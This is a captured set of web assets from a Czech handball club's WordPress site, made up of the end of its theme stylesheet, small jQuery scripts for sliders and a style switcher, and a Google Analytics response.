  border-style: solid;
  left: 50%;
  margin-left: -6px;
  z-index: 2;
}

.timeline li.team1.goal:before{
  border-color: #DE482F transparent transparent transparent;
  bottom: -10px;
}

.timeline li.team2.goal:before{
  border-color: transparent transparent #19a654 transparent;
  top: -10px;
}

.timeline li span.time{
  position: absolute;
  left: 50%;
  margin-left: -10px;
  opacity: 0;
  -webkit-transition: opacity 200ms;
  transition: opacity 200ms;
}

.timeline li:hover span.time{
  opacity: 1;
}

.timeline li.team1 span.time{
  bottom: -50px;
}

.timeline li.team2 span.time{
  top: -50px;
}

.timeline li.yellow span.player-name,
.timeline li.red span.player-name{
  opacity: 0;
  -webkit-transition: opacity 200ms;
  transition: opacity 200ms;
}

.timeline li.yellow:hover span.player-name,
.timeline li.red:hover span.player-name{
  opacity: 1;
}

.timeline li.yellow.team1,
.timeline li.red.team1{
  top: -40px;
}

.timeline li.yellow.team2,
.timeline li.red.team2{
  bottom: -40px;
}

.timeline li.yellow:after,
.timeline li.red:after{
  content: " ";
  position: absolute;
  width: 12px;
  height: 16px;
  left: 50%;
  margin-left: -6px;
  z-index: 1;
  border-radius: 2px;
}

.timeline li.yellow:after{
  background: #f2c81e;
}

.timeline li.red:after{
  background: #e83523;
}

.timeline li.yellow.team1:after,
.timeline li.red.team1:after{
  bottom: -16px;
}

.timeline li.yellow.team2:after,
.timeline li.red.team2:after{
  top: -16px;
}


.timeline li.yellow.team1 span.time,
.timeline li.red.team1 span.time{
  bottom: -55px;
}

.timeline li.yellow.team2 span.time,
.timeline li.red.team2 span.time{
  top: -55px;
}












/* ============================================================================
* =====================               Widgets            ======================
* ===========================================================================*/

.widget select{
  margin-bottom: 15px;
  max-width: 100%;
}

.widget #searchform{
  margin-top: 20px;
  margin-right: 0;
  padding-bottom: 0;
  border: 0;
}

.widget #searchform .form-control {
  color: #555555;
  width: 100%;
}

.widget .navbar-right{
  float: none!important;
}

.textwidget img{
  max-width: 100%;
  height: auto;
}

.widget table {
  width: 100%;
  margin-bottom: 15px;
}

.widget table th {
  text-align: center;
  padding: 5px 0;
  border: 1px solid #E7E7E7;
}

.widget table td {
  border: 1px solid #e7e7e7;
  text-align: center;
  padding: 0;
}

.widget table caption {
  color: #555;
  background: #EDEDED;
  padding: 5px 0;
}

.widget > ul li {
  padding: 10px 0;
  border-bottom: 1px solid #f5f5f5;
}

.widget_categories ul{
  margin-bottom: 15px;
}

.widget.widget_pages ul {
  padding: 0;
  margin: 0;
  list-style: none;
  margin-bottom: 15px;
}

.widget.widget_pages ul li,
.widget.widget_pages ul.children li {
  padding: 0;
  border-bottom: 0 none;
  box-shadow: none;
}

.widget.widget_pages ul li a,
.widget.widget_pages ul.children li a {
  display: block;
  padding: 10px 15px;
  border-bottom: 1px solid #FFF;
  -webkit-box-shadow: inset 0 -1px 0 #E1E1E1;
  -moz-box-shadow: inset 0 -1px 0 #e1e1e1;
  box-shadow: inset 0 -1px 0 #E1E1E1;
}

.widget.widget_pages ul.children{
  list-style: none;
  padding-left: 40px;
}

.widget.widget_pages ul.children li{
  margin-left: -15px;
  margin-right: 0;
}

.sidebar .widget{
  border-top: 3px solid #e6e6e6;
  margin-bottom: 30px;
}

.widget h2.widgettitle,
.news-block h2.title,
.news-block h4.title{
  font-size: 14px;
  font-weight: 700;
  margin: -3px 0 0;
  padding: 15px 0 20px;
  text-transform: uppercase;
  display: inline-block;
}

.news-block h4.title {
  border-top: 3px solid #DE482F;
}


/*Widget Tab*/
.widget.widget_tab_widget{
  border-top: 0;
}
.widget .nav{
  background: #f5f5f5;
  margin-bottom: 20px;
}
.widget .nav > li{
  display: inline-block;
  padding: 0;
  margin: 0;
  border: 0;
}

.widget .nav > li > a{
  text-transform: uppercase;
  color: #333;
  font-weight: bold;
}

.widget .nav > li.active > a,
.widget .nav > li:hover > a{
  background: #DE482F;
  color: #fff;
}

.widget .tagcloud a {
  background: #666;
  font-family: 'Roboto';
  font-size: 12px !important;
  display: inline-block;
  list-style: none;
  padding: 2px 8px;
  margin: 0 4px 6px 0;
  text-align: center;
  color: #ddd;
  text-transform: uppercase;
}

.widget .tagcloud a:hover {
  color: #fff;
}

.widget #searchform .form-control {
  background: #E7E7E7;
}
.widget #searchform i {
  color: #C7C7C7;
}

.widget_ads_widget a{
  text-decoration: underline;
  text-transform: capitalize;
}

.widget.widget_image_widget{
  border-top: 0;
}

.widget.widget_image_widget h2.widgettitle{
  font-size: 12px;
  text-transform: capitalize;
  color: #999;
  border-top: 0;
  margin-top: 0;
  padding-top: 0;
}

.fb-like-box, .fb-like-box span,
.fb-like-box.fb_iframe_widget span iframe {
  width: 100% !important;
}

.fb-like-box, .fb-like-box span{

}

.fb_iframe_widget{
  margin-left: -10px;
  margin-top:  -10px;
}

/* Gallery Widget */
.gallery-page .col-lg-3 {
  min-height: 200px;
}
.gallery-img img {
  margin-bottom: 20px;
}

.widget-gallery .img-container{
  position: relative;
  margin-bottom: 20px;
}

.widget-gallery .img-container .fa-picture-o{
  position: absolute;
  display: inline-block;
  padding: 10px;
  right: 0;
  bottom: 0;
  background: #333333;
  color: #fff;
}

.widget-gallery .img-container .overlay{
  position: absolute;
  padding: 10px;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: #333;
  background: rgba(0,0,0,.7);
  color: #fff;
  opacity: 0;
  -webkit-transition: opacity 400ms;
  transition: opacity 400ms;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.widget-gallery .img-container .overlay .entry-title{
  color: #fff;
}

.widget-gallery .img-container:hover .overlay{
  opacity: 1;
}

.widget-area > div:last-child{
	margin-bottom: 0;
}



/* Social Icons */
ul.social-icons{
  list-style: none;
  padding: 0;
  margin: 0;
}

ul.social-icons > li{
  display: inline-block;
  margin: 0 3px 3px 0;
}

ul.social-icons > li > a{
  display: block;
  background: #404040;
  color: #666;
  font-size: 16px;
  text-align: center;
  width: 36px;
  height: 36px;
  line-height: 36px;
}


/* Bottom Widgets */

#bottom {
  margin-top: 30px;
  background: #333333;
  padding: 50px 0;
  color: #999999;
}

#bottom .widget h2.widgettitle {
  margin-top: 0;
  color: #fff;
  border-top: 0;
  padding-top: 0;
}

#bottom h3.header {
  background: none;
  font-size: 18px;
  border: 0;
  box-shadow: none;
  text-transform: capitalize;
  color: #fff;
}

#bottom ul {
  margin: 0;
  padding: 0;
}

#bottom ul li {
  list-style: none;
  line-height: 25px;
}

#bottom ul li a {
  color: rgba(255,255,255,0.8) !important;
  text-decoration: none;
  border-bottom: 0 none;
  box-shadow: none;
}

#bottom ul li a:hover {
  color: #fff !important;
  text-shadow: none;
}


.widget.widget_childcat_widget ul li {
  border-bottom:none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  padding: 0 15px;
}

#bottom .widget{
  margin-bottom: 30px;
}

#bottom .widget:last-child{
  margin-bottom: 0;
}

#bottom .widget > ul li{
  border-bottom: none;
  box-shadow: none;
  padding: 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

#bottom .widget ul.menu > li{
  margin-left: 0;
}

#bottom .widget ul.menu li{
  border-bottom: none;
  box-shadow: none;
  padding: 0;
}

#bottom .widget ul.menu li a{
  padding: 0;
}


#bottom ul.menu li ul.sub-menu {
  list-style: none;
  padding-left: 0;
}

#bottom ul.menu li ul.sub-menu li{
  margin: 0px;
}

#bottom ul.menu > li > ul.sub-menu{
  padding-left: 20px;
}

#bottom ul.sub-menu li{
  margin-right: 0;
}

#bottom .widget.widget_pages ul li a,
#bottom .widget.widget_pages ul.children li a {
  padding: 0;
}

#bottom .widget.widget_pages ul li > ul li{
  padding-left: 20px;
}

#bottom .widget .entry-title > a{
  color: #999;
}


/* Animation */
@-webkit-keyframes scaleUp {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  100% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}

@-moz-keyframes scaleUp {
  0% {
    -moz-transform: scale(1);
    transform: scale(1);
  }

  100% {
    -moz-transform: scale(1.3);
    transform: scale(1.3);
  }
}

@keyframes scaleUp {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

  100% {
    -webkit-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
  }
}




/* ============================================================================
* =====================            Footer                ======================
* ===========================================================================*/


#footer {
  color: #fff;
  line-height: 50px;
}

#footer a{
  color: #fff;
}

#footer .gototop {
  display: inline-block;
  height: 50px;
}

#footer .gototop,
#footer .brand-info{
  float: right;
}

#footer .gototop i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  color: #fff;
  font-size: 24px;
  background: rgba(0,0,0,.3);
  -webkit-transition: background-color 300ms;
  transition: background-color 300ms;
}

#footer .gototop i:hover{
  background: rgba(0,0,0,.5);
}

#footer .brand-info{
  margin: 0 15px;
}

.top-logo {
  width: auto;
  height: 120px;
  padding-top: 6px;
  margin-right: 24px;
}

.top-name {
  display: none;
}

/* =====================================================================
* =====================         Responsive        ======================
* =====================================================================*/

/* lg */
@media (max-width: 746px) {
  .top-logo {
    margin-right: 8px;
  }
  .top-name {
    font-size: 32px;
  }
}

@media (max-width: 680px) {
  .top-logo {
    margin-right: 4px;
  }
  .top-name {
    font-size: 26px;
  }
  .trainings table {
    font-size: 0.8em;
  }
}

/*@media (max-width: 590px) {*/
/*  .top-logo {*/
/*    width: auto;*/
/*    height: 120px;*/
/*  }*/
/*  .top-name {*/
/*    font-size: 22px;*/
/*  }*/
/*  #searchform {*/
/*    margin-top: -62px;*/
/*  }*/
/*  .trainings table {*/
/*    font-size: 0.7em;*/
/*  }*/
/*  .container .navbar-main,*/
/*  .container ul.breadcrumb {*/
/*    margin-bottom: 20px;*/
/*  }*/
/*}*/

@media (max-width: 590px) {
  h1.logo {
    text-align: center;
  }
  /* fix top name */
  .top-name {
    position: absolute;
    top: 18px;
    left: 110px;
  }
  #searchform {
    float: none !important;
    margin: 0 12px 8px;
  }
  .trainings table {
    margin: 0 -15px;
  }
  .container .navbar-main,
  .container ul.breadcrumb {
    margin-bottom: 15px;
  }
}

/* lg + */
@media (min-width: 1200px) {
  #carousel-featured {
    max-height: 330px;
  }
}

/* md */
@media (min-width: 992px) and (max-width: 1199px) {
  #carousel-featured {
    max-height: 270px;
  }
  #recent-results img{
    width: 32px;
    height: 32px;
  }

  #recent-results .score{
    font-size: 24px;
  }

  .widget.widget_tab_widget .nav>li>a {
    padding: 8px 12px;
  }

}

/* sm */
@media (min-width: 768px) and (max-width: 991px) {
  #carousel-featured {
    max-height: 316px;
  }
  .navbar-main .navbar-nav > li > a{
    padding: 0 10px;
  }

  #bottom .widget{
    margin-bottom: 20px !important;
  }

  .navbar-main #searchform{
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
    cursor: pointer;
  }

  .navbar-main #searchform input[type="text"]{
    display: none;
  }

   .navbar-main #searchform:hover input[type="text"]{
    display: block;
     -webkit-animation: fadeIn 400ms;
     -moz-animation: fadeIn 400ms;
     -ms-animation: fadeIn 400ms;
     -o-animation: fadeIn 400ms;
     animation: fadeIn 400ms;
   }
}

/* xs */
@media (max-width: 767px) {

  .navbar-main .navbar-toggle{
    font-size: 24px;
    color: #999;
    float: left;
    margin-left: 5px;
  }

  .navbar-main .navbar-toggle:hover{
    color: #fff;
  }

  .navbar-main > li{
    background:transparent;
    padding: 0;
  }

  .navbar-main .navbar-nav > li a,
  .has-megasub > ul.sub-menu > li > a{
    padding: 10px 15px;
    height: auto;
    line-height: normal;
    color: #999;
  }

  .navbar-main .navbar-nav li:hover > a{
    color: #fff;
  }

  .navbar-main .navbar-nav > li.menu-item-has-children:hover:after{
    border-color: transparent;
  }

  .navbar-main .navbar-nav li ul{
    display: block !important;
    position: inherit;
    left: auto;
    top: auto;
    width: 100% !important;
    background: transparent;
    padding: 0 0 0 10px;
    z-index: 1;
    -webkit-box-shadow: none;
    box-shadow: none;
  }

  .navbar-main .has-megasub > ul.sub-menu > li > ul{
    margin: 0 0 0 10px;
  }

  ul.megamenu > li{
    display: block;
    width: 100% !important;
    padding: 0 10px;
  }

  .navbar-nav li ul li a{
    color: #fff;
  }

  .navbar-main .navbar-nav > li:hover > ul.sub-menu{
    -webkit-animation: none !important;
    -moz-animation: none !important;
    -ms-animation: none !important;
    -o-animation: none !important;
    animation: none !important;
  }

  .navbar-main .navbar-nav > li.current-menu-parent > a,
  .navbar-main .navbar-nav > li.current-menu-item > a,
  .navbar-main .navbar-nav > li.current-menu-ancestor > a,
  .navbar-main .navbar-nav>li:hover>a,
  .navbar-main .navbar-nav>li>a:hover,
  .navbar-main .navbar-nav>li>a:focus,
  .navbar-main .navbar-main .dropdown-menu{
    background: none !important;
  }

  .navbar-main .navbar-nav > li.menu-item-has-children > a:after{
    content: " ";
  }

  .navbar-main #searchform{
    width: 180px;
    position: absolute;
    right: 5px;
    top: 5px;
  }

  /* End navbar */

  #featured-slider{
    height: auto;
  }
  #featured-slider .slider-primary img{
    width: 100%;
  }
  #featured-slider .secondary-item{
    width: 50%;
    float: left;
  }
  .entry-image img,
  .img-container img{
    width: 100%;
  }

  #carousel-latest .item-content,
  #carousel-video .item-content {
    margin-bottom:20px;
  }

  #carousel-popular .col-primary{
    margin-bottom: 30px;
  }

  #bottom .widget{
    margin-bottom: 20px !important;
  }

  #footer .brand-info{
    float: left !important;
    margin-left: 0;
  }

}

/* XS Portrait */
@media (max-width: 479px) {

  #recent-results .score{
    font-size: 24px;
  }

  #carousel-latest .item-content,
  #carousel-video .item-content {
    margin-bottom:20px;
  }

  .widget.widget_tab_widget .nav>li>a {
    padding: 8px 12px;
  }

  .widget-gallery .entry-title {
    font-size: 11px;
  }

  #bottom{
    margin-top: 0;
  }

  #footer{
    line-height: 30px;
  }

  #footer1{
    margin-top: 15px;
  }
  #footer .gototop i{
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    width: 30px;
  }

}


/*stye choosser*/

.style-chooser{
  position: fixed;
  z-index: 99999;
  right:-190px;
  top: 200px;
  height: 150px;
  width: 190px;
  background: #252525;
  -moz-box-shadow: -2px 0px 11px rgba(0, 0, 0, 0.12);
  -webkit-box-shadow: -2px 0px 11px rgba(0, 0, 0, 0.12);
  box-shadow: -2px 0px 11px rgba(0, 0, 0, 0.12);

  transition:right 400ms linear 0;
  -moz-transition:right 400ms linear 0;
  -webkit-transition:right 400ms linear 0;
}

.style-chooser.active{
  right: 0;
}

ul.preset-list {
  list-style: none;
  margin: 0;
  padding: 20px;
}

ul.preset-list h4{
  color:#fff;
  font-size: 18px;
}

ul.preset-list li {
  display: inline-block;
  height: 36px;
  width: 45px;
  margin: 2px 1px;
}

.style-chooser-inner{
  position: relative;
  z-index: 1;
}

.toggoler {
  background: #141414  url("../images/styleswitcher.png.html") no-repeat 50% 50%;
  position: absolute;
  top: 0;
  left: -40px;
  width: 40px;
  height: 40px;
  z-index: 2;
  text-indent: -9999px;
}


/*New CSS*/

#category-news-list .latest-news-one p a {
	color: #333333;
	font-size: 14px;
	font-weight: 600;
}

#category-news-list .latest-news-one .entry-image img {
	margin-bottom: 8px;
	position: relative;
	border-radius: 0;
}

#category-news-list .entry-meta.date{
	color: #919191;
	font-size: 12px;
	text-transform: none;
}

.latest-news-one .date i {
	font-size: 13px;
	margin-right: 5px;
}

span.news-category-name{
	position: absolute;
	top: 0;
	left: 0;
	padding: 0px 15px;
}

span.news-category-name a {
	color: #FFFFFF;
	font-size: 15px;
	text-transform: uppercase;
	display: block;
	line-height: 30px;
}

#category-news-list{
	list-style: none outside none;
	margin: 0 0 31px;

	padding: 0;

}

#category-news-list li{
	border-bottom: 1px solid #f2f2f2;
}

#category-news-list li:first-child{
	padding-bottom: 15px;
}

#category-news-list li:last-child{
	border-bottom: 0;
}

#category-news-list li p{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	margin-bottom: 0;
	padding: 5px 0;
}

#category-news-list li.latest-news-one p{
	margin: 4px 0 2px;
	white-space: normal;
	padding: 0;
	line-height: 18px;
}

#category-news-list p a,
#category-news-list p i{
	font-size: 14px;
	color: #949494;
}

#category-news-list p i{
	margin-right: 10px;
}

/* video layout Two */

.video-layout-two .entry-image .fa-play-circle-o{
  color: #fff;
  width: 40px;
  height: 40px;
  font-size: 24px;
  text-align: center;
  padding: 10px;
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 1;
}

.video-layout-two img{
	border-radius: 0;
}

.news-block.video-layout-two .entry-image{
	margin-bottom: 0;
}

.news-block.video-layout-two{
	margin-bottom: 30px;
}

.news-block.video-layout-two .entry-image.small-thumbnail-1,
.news-block.video-layout-two .entry-image.small-thumbnail-2{
	margin-bottom: 23px;
}

.news-block.video-layout-two .large-thumbnail img{
	height: 222px;
}

.news-block.video-layout-two .small-thumbnail img{
	height: 100px;
}

.news-block.video-layout-two *{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
}

/* only title */
.title-wrap.news-block{
	margin-bottom: 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://hazena.velkabystrice.cz/wp-content/themes/sportsline/assets/js/main.js?version=20200106
body_size: 432
content:
(function($) {

	$("#gototop").click(function(){ "use strict";
		$("html,body").animate({scrollTop:0},800);
		return false;
	});

	$(".post").fitVids();

	$(window).load(function(){
		$('#featured-slider').removeClass('loading');

		$('#carousel').flexslider({
            animation: "slide",
            controlNav: false,
            animationLoop: false,
				    smoothHeight: true,
            slideshow: true,
            itemWidth: 150,
            asNavFor: '#slider'
        });

        $('#slider').flexslider({
            animation: "slide",
            controlNav: false,
            animationLoop: false,
				    smoothHeight: true,
            slideshow: true,
            sync: "#carousel"
        });
    });


    $('.result-item').on('click', function(){
        $(this).find('.result-details').slideToggle();
    }).on('mouseleave', function(){
        //$(this).find('.result-details').slideUp();
    });

    // todo: vyresit jinak
    $("#welcome-popup").modal();

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://hazena.velkabystrice.cz/wp-content/plugins/themeum-presets/assets/js/themeum-presets-ver=4.4.5.js
body_size: 385
content:
jQuery(function($) {
  
  var pluginUrl   = $('.themeum-style-chooser').data('pluginurl');
  var themeUrl    = $('.themeum-style-chooser').data('stylesheeturl');
  var stylesheet  = $('.themeum-style-chooser').data('stylesheet');
  var presets     = $('.themeum-style-chooser ul.presets li');
  
  //Toggle
  $('.themeum-style-chooser .toggler').on('click', function(event){
    event.preventDefault();
    $(this).closest('.themeum-style-chooser').toggleClass('opened');
  });

  //Change Preset
  $('.themeum-style-chooser ul.presets li a').on('click', function(event){
    event.preventDefault();
    var currentPreset = $(this).parent().data('preset');
    presets.removeClass('active');
    $(this).parent().addClass('active');
    $('#header .logo').find('img').removeAttr('src').attr('src', themeUrl + '/assets/images/presets/preset'+ currentPreset +'/logo.png')
    $('#themeum_preset1-css').removeAttr('href').attr('href', themeUrl + '/assets/css/presets/preset' + currentPreset + '.css');
  });

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=162599480&t=pageview&_s=1&dl=https%3A%2F%2Fhazena.velkabystrice.cz%2Finformace%2Frhc%2F&ul=en-us%40posix&dt=RHC%20-%20H%C3%A1zen%C3%A1%20Velk%C3%A1%20Byst%C5%99ice&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=390360853&gjid=1793299431&cid=111715820.1768724003&tid=UA-91232472-2&_gid=348867406.1768724003&_r=1&_slc=1&z=1992830056
body_size: -452
content:
2,cG-4H6Q9TL4F3